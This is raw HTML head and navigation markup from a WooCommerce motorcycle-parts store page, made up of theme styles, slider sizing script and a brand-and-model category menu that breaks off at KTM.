<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://outbackmotortek.ca/?p=19' />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://outbackmotortek.ca/warranty-and-return/?amp"><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-dixjyjx1duqn6q0xwx6l form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.ca/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-19 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-42000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-42473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-42009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-42007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li id="menu-item-42003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-42005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li id="menu-item-42004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li id="menu-item-42472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/cfmoto/450mt/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-42017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-42020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-42025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-42031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-42030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li id="menu-item-42029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/honda-450l-rl/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li id="menu-item-42028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/honda-crf-300-rally-l/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li id="menu-item-42027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li id="menu-item-42034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li id="menu-item-42035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kawasaki-klr650/" class="woodmart-nav-link">KLR650</a></li>
	<li id="menu-item-42094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li id="menu-item-42038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kawasaki-klx300/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-42041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
